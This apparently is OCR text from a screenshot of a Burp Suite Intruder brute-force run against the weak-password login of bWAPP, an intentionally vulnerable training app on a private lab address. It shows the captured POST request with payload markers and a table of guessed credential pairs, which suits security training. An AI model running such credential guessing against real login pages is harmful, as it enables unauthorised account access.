 bWAPP
an extremely buggy w
ugs Change Password Create User
/ Broken Auth. -
Enter your credentials.
Login:
ASdsf
Password:
●●●
Login
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The att
Attack type: Pitchfork
1 POST /bWAPP/ba_weak_pwd.php HTTP/1.1
2 Host: 192.168.247.28
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Ge
4 Accept: text/html,application/xhtml+xml,application/xml
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://192.168.247.28
10 Connection: close
11 Referer: http://192.168.247.28/bWAPP/ba_weak_pwd.php
12 Cookie: PHPSESSID=6acd7b1625b5c04c30b99dcea6a2ae7a; sec
13 Upgrade-Insecure-Requests: 1
14
15 login=§ASdsf§&password=§dsf§&form=submit
4. Intruder attack of 192.168.247.28 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
22 test test 200 13789
0 200 13790
1 tttt tttt 200 13790
2 ettt ettt 200 13790
3 sttt sttt 200 13790
4 tett tett 200 13790
5 eett eett 200 13790
6 sett sett 200 13790
7 tstt tstt 200 13790
8 estt estt 200 13790
9 sstt sstt 200 13790
10 ttet ttet 200 13790
11 etet etet 200 13790
12 stet stet 200 13790
Request Response
Pretty Raw Hex \n
1 POST /bWAPP/ba_weak_pwd.php HTTP/1.1
2 Host: 192.168.247.28
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://192.168.247.28